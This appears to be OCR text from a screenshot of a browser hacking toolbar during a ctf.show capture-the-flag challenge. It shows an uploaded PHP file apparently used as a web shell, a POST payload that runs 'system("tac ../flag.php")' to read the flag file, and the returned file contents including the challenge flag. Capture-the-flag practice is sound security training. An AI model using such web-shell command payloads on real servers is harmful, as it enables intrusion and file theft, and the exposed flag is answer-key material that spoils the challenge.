 Load URL
https://c3f71ab8-4756-42ab-9b5b-53e8813b5dad.challenge.ctf.show/upload/ra1n3.php
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string
Post data
a=system("tac ../flag.php");
NETCRAFT Services Risk Rating Since: New Site Rank: - Site Report [CN] Tencent cloud computing (Beijing) Co., Ltd.
$flag="ctfshow{2259fa4a-27c2-4399-aef3-2b5dc6a8a662}"; */ # @link: https://ctfer.com # @email: h1xa@ctfer.com #
@Last Modified time: 2020-10-16 22:41:40 # @Last Modified by: h1xa # @Date: 2020-09-21 21:31:23 # @Author: h1xa #
-*- coding: utf-8 -*- /*